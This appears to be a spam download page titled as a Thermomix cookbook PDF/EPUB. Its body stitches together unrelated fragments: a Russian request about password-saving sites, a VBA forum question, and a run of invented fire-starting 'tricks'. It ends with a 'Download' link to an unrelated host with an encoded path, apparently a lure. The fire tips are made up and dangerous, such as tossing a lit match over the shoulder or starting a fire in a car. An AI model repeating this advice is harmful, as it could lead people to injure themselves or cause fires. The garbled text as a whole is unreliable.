## **Libros Thermomix Pdf Exvagos Epub**

Подскажите библиотеку или веб страницу с сохранением паролей на карту. А пожалуйста, если есть возможность конечно пользоваться, дело красоту.You want to start a fire, but your matches are gone and your lighter is busted? Try this quick-and-dirty method. Get a bread knife, hold the end over a hot burner, and press it down. The bread will start sizzling, and you'll get a small flame. This trick works for other things you might be carrying in your pocket, too. Try it with your keys, or with an empty soda can. Hold it in one hand and use the other hand to try to start a fire. You can even do this with a paper bag. The final thing you can do is a trick in which you light a match, quickly toss it over your shoulder, and create a small fire. It's a lot like a paper bag fire, but it's smaller and faster. You can do this in a car and start a fire without setting off the car alarm. Q: VBA Put string in specific cell I am writing a sub that will create a string of certain cells that are blank. For example, the user enters A, then B, then B. The input should be copied to row 20, column C. What I have so far is: Sub PutBlanks() Dim i As Integer Dim x As Integer  $i = 1$  x = 20 Do Until IsEmpty(Cells(i, 1)) Cells(x, 3). Value = Cells(i, 1). Value  $i = i + 1$  Loop End Sub I don't know why it won't

work. Could anyone help me? Thanks.

## [Download](http://evacdir.com/macphail/bGlicm9zIHRoZXJtb21peCBwZGYgZXh2YWdvcyBlcHVibGl.aviny.ZG93bmxvYWR8V083ZG1WcGZId3hOalV5TnpRd09EWTJmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww/droopiness/recluse)